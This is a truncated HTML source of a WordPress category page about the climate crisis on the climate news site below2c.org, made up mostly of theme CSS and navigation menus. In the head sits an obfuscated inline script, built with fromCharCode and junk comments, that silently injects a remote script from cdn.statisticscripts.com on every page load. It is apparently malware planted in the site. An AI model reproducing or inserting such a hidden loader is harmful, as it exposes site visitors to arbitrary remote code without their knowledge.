    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/",
                    "name": "Climate"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/climate-crisis/",
                    "name": "Climate Crisis"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive category category-climate-crisis category-9103 td-standard-pack global-block-template-1 td-politics td_category_template_2 td_category_top_posts_style_2 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Friday, September 29, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
